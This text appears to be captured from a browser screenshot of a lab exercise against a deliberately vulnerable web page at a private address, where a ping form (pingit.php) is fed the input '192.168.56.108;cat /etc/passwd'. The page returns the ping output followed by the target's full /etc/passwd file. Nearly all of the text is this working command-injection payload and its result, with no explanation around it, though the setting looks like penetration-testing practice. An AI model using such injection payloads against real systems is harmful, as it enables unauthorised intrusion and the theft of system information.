 Applications Places Firefox ESR Wed 10:27 1
Mozilla Firefox
192.168.56.104/index.php 192.168.56.104/pingit.php 192.168.56.104/pingit.php 192.168.56.104/pingit.php 192.168.56.104/pingit.php
192.168.56.104/pingit.php
192.168.56.108;cat /etc/passwd
PING 192.168.56.108 (192.168.56.108) 56(84) bytes of data.
64 bytes from 192.168.56.108: icmp_seq=0 ttl=64 time=0.715 ms
64 bytes from 192.168.56.108: icmp_seq=1 ttl=64 time=0.624 ms
64 bytes from 192.168.56.108: icmp_seq=2 ttl=64 time=0.651 ms
--- 192.168.56.108 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 0.624/0.663/0.715/0.043 ms, pipe 2
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash